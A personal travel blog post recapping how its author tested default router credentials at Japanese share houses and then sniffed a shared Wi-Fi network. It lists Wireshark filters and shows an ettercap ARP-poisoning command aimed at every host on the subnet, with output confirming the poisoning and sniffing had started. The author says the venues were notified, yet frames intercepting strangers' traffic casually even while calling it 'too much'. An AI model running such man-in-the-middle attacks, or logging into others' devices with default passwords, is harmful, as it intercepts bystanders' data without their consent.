Traveling with a HACKER Vol.2
This is a recap article of my travel around Japan. Do not expect a deep dive into hacking techniques.
I will add the same disclaimer here in case you didn't read the first volume. The techniques I am using are just basic terminal commands and practising the common sense. This isn't a penetration testing neither a system exploitation. The outcome of this experiment is the eradication of the default credentials. [admin/admin, root/toor, admin/password...]
All the venues have been notified and by the time this article is published they should take care of the security issues. No name will be disclosed and some information might be censored.

I am happy to say I couldn't access the video surveillance system in Okinawa, mainly because the IP cameras was conspicuous by its absence.
Routers and repeaters were as weak as in Tokyo. It's sad to realize how technology is handled in some venues. Don't get me wrong, I had my best times in the Share houses I have been and it made my solo trip a unique experience. Helping to some of them to improve the security was the proper way to thank the incredible people working there.


Not only in the Share house but also in some restaurants, train stations, malls and public spaces they use a different SSID for each floor. Not sure why this is a thing though.

In this case I wanted to go a step further and out of curiosity I wanted to analyze the packages in the network.
http.request.method == POST or (http.request.method == POST and tcp.port == 443)
tcp.dstport == 443 and not(ip.addr == <my-ip>)
tcp.dstport == 80
After a quick dive into Wireshark and basic filtering, looks like the use of the network is straight forward. I was tempted to use Ettercap to test the average user in this Wifi but that will be too much don't you think ;)
$ sudo ettercap -T -Q -i en0 -M arp ////
ettercap 0.8.3 copyright 2001-2019 Ettercap Development Team
Error Opening file /usr/local/var/GeoIP/GeoIP.dat
Error Opening file /usr/local/share/GeoIP/GeoIP.dat
Listening on:
en0 -> xxundefinedxxundefinedxx:xx
192.168.xxx.xxx/255.255.255.0
xxxx:undefinedxxxxundefinedxxxx/64
SSL dissection needs a valid 'redir_command_on' script in the etter.conf file
Privileges dropped to EUID 65534 EGID 65534...
34 plugins
42 protocol dissectors
57 ports monitored
24609 mac vendor fingerprint
1766 tcp OS fingerprint
2182 known services
Randomizing 255 hosts for scanning...
Scanning the whole netmask for 255 hosts...
* |==================================================>| 100.00 %
20 hosts added to the hosts list...
ARP poisoning victims:
GROUP 1 : ANY (all the hosts in the list)
GROUP 2 : ANY (all the hosts in the list)
Starting Unified sniffing...
Text only Interface activated...
Hit 'h' for inline help